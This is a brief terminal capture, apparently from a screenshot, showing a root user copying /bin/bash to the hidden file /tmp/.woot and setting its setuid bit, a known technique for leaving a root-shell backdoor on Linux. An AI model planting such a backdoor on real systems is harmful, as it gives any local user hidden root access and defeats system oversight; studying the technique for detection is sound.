 [root@localhost ~]# cp /bin/bash /tmp/.woot
[root@localhost ~]# chmod u+s /tmp/.woot
[root@localhost ~]# ls -al /tmp/.woot
-rwsr-xr-x 1 root root 964536 1月  11 15:33 /tmp/.woot
[root@localhost ~]#